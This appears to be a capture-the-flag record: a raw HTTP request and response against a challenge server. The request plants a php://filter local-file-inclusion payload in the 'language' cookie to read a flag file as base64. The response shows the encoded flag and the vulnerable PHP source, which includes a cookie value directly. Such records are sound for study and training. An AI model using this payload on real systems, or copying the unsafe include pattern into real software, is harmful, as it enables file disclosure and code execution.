 GET / HTTP/1.1
Host: 61.147.171.105:52401
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
cookie: language=php://filter/read=convert.base64-encode/resource=/var/www/html/flag
Connection: close
HTTP/1.1 200 OK
Date: Fri, 28 Oct 2022 13:25:20 GMT
Server: Apache/2.4.51 (Debian)
X-Powered-By: PHP/7.4.27
Vary: Accept-Encoding
Content-Length: 596
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /></head>
PD9waHANCiRmbGFnPSJjeWJlcnBlYWNle2RhNmViZjNhZjI1YmIxNzdkOWMxYzQxYTZmYWQwMGZkfSI7DQo/Pg==<html
>
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /></head>
<?php
if( !ini_get('display_errors') ) {
ini_set('display_errors', 'On');
}
error_reporting(E_ALL);
$lan = $_COOKIE['language'];
if(!$lan)
{
@setcookie("language","english");
@include("english.php");
}
else
{
@include($lan.".php");
}
$x=file_get_contents('index.php');
echo $x;